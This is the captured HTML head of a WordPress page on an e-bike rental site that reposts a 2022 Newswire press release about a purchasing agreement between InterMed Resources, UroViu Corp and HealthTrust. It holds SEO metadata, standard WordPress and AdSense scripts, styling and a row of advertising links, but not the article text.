

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wheels2gomiami.com/news/intermed-resources-and-uroviu-corp-announce-agreement-with-healthtrust-purchasing-group/
body_size: 15752
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>InterMed Resources and UroViu Corp Announce Agreement With HealthTrust Purchasing Group - Wheels2go Miami</title>
	<link rel="canonical" href="https://wheels2gomiami.com/news/intermed-resources-and-uroviu-corp-announce-agreement-with-healthtrust-purchasing-group/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="InterMed Resources and UroViu Corp Announce Agreement With HealthTrust Purchasing Group - Wheels2go Miami" />
	<meta property="og:description" content="LOS ALTOS, Calif.        -        November 10, 2022                - (Newswire.com)                           InterMed Resourc..." />
	<meta property="og:url" content="https://wheels2gomiami.com/news/intermed-resources-and-uroviu-corp-announce-agreement-with-healthtrust-purchasing-group/" />
	<meta property="og:site_name" content="Wheels2go Miami" />
	<meta property="article:published_time" content="2022-11-10T14:00:12+00:00" />
	<meta property="og:image" content="https://stats.newswire.com/x/im?ref=WyIzcTFmeXYiXQ&hit%2Csum=WyIzb3JhYnAiLCIzb3B6bW0iLCIzcTFmeXYiLCIzcTFnMTAiXQ" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://stats.newswire.com/x/im?ref=WyIzcTFmeXYiXQ&hit%2Csum=WyIzb3JhYnAiLCIzb3B6bW0iLCIzcTFmeXYiLCIzcTFnMTAiXQ" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wheels2gomiami.com/news/intermed-resources-and-uroviu-corp-announce-agreement-with-healthtrust-purchasing-group/","url":"https://wheels2gomiami.com/news/intermed-resources-and-uroviu-corp-announce-agreement-with-healthtrust-purchasing-group/","name":"InterMed Resources and UroViu Corp Announce Agreement With HealthTrust Purchasing Group - Wheels2go Miami","isPartOf":{"@id":"https://wheels2gomiami.com/#website"},"primaryImageOfPage":"https://stats.newswire.com/x/im?ref=WyIzcTFmeXYiXQ&hit%2Csum=WyIzb3JhYnAiLCIzb3B6bW0iLCIzcTFmeXYiLCIzcTFnMTAiXQ","image":["https://stats.newswire.com/x/im?ref=WyIzcTFmeXYiXQ&hit%2Csum=WyIzb3JhYnAiLCIzb3B6bW0iLCIzcTFmeXYiLCIzcTFnMTAiXQ"],"thumbnailUrl":"https://stats.newswire.com/x/im?ref=WyIzcTFmeXYiXQ&hit%2Csum=WyIzb3JhYnAiLCIzb3B6bW0iLCIzcTFmeXYiLCIzcTFnMTAiXQ","datePublished":"2022-11-10T14:00:12+00:00","author":{"@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead"},"breadcrumb":{"@id":"https://wheels2gomiami.com/news/intermed-resources-and-uroviu-corp-announce-agreement-with-healthtrust-purchasing-group/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wheels2gomiami.com/news/intermed-resources-and-uroviu-corp-announce-agreement-with-healthtrust-purchasing-group/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/news/intermed-resources-and-uroviu-corp-announce-agreement-with-healthtrust-purchasing-group/#primaryimage","url":"https://stats.newswire.com/x/im?ref=WyIzcTFmeXYiXQ&hit%2Csum=WyIzb3JhYnAiLCIzb3B6bW0iLCIzcTFmeXYiLCIzcTFnMTAiXQ","contentUrl":"https://stats.newswire.com/x/im?ref=WyIzcTFmeXYiXQ&hit%2Csum=WyIzb3JhYnAiLCIzb3B6bW0iLCIzcTFmeXYiLCIzcTFnMTAiXQ","caption":"InterMed Resources and UroViu Corp Announce Agreement With HealthTrust Purchasing Group"},{"@type":"BreadcrumbList","@id":"https://wheels2gomiami.com/news/intermed-resources-and-uroviu-corp-announce-agreement-with-healthtrust-purchasing-group/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wheels2gomiami.com/"},{"@type":"ListItem","position":2,"name":"InterMed Resources and UroViu Corp Announce Agreement With HealthTrust Purchasing Group"}]},{"@type":"WebSite","@id":"https://wheels2gomiami.com/#website","url":"https://wheels2gomiami.com/","name":"Wheels2go Miami","description":"Electric Bike Rentals and Sales","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wheels2gomiami.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","caption":"admin"},"url":"https://wheels2gomiami.com/author/alex5025100/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wheels2gomiami.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wheels2gomiami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Tinos%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.8.1'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://wheels2gomiami.com/wp-content/themes/root/css/style.min.css?ver=2.4.1'  media='all' />
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
        <style>
            .eaa-clean {
                padding: 0 !important;
                border: none !important;
            }

            .eaa-ad.alignleft {
                margin-right: 10px;
            }

            .eaa-ad.alignright {
                margin-left: 10px;
            }
            .eaa-ad.debug{
                background:peachpuff;
                border:solid 2px #FF0000;
                box-sizing: border-box;
            }

        </style>


		<link rel="https://api.w.org/" href="https://wheels2gomiami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wheels2gomiami.com/wp-json/wp/v2/posts/1483" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Fintermed-resources-and-uroviu-corp-announce-agreement-with-healthtrust-purchasing-group%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Fintermed-resources-and-uroviu-corp-announce-agreement-with-healthtrust-purchasing-group%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.155.0" />Advertising <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> | <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a>Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a><style>@media (min-width: 768px) {.site-header { padding-top: 52px; }}@media (min-width: 768px) {.site-header { padding-bottom: 39px; }}@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #8224e3;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #ab49c6;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://wheels2gomiami.com/wp-content/uploads/2021/12/all-header-bkgr.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://wheels2gomiami.com/wp-content/uploads/2021/12/1621712766_12-phonoteka_org-p-fon-dlya-shapki-gta-12.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6925408624655539&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-180x180.png" />
<meta name="msapplication-TileImage" content="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.webfeedsFeaturedVisual.wp-post-image{
	display:none;
}
		</style>
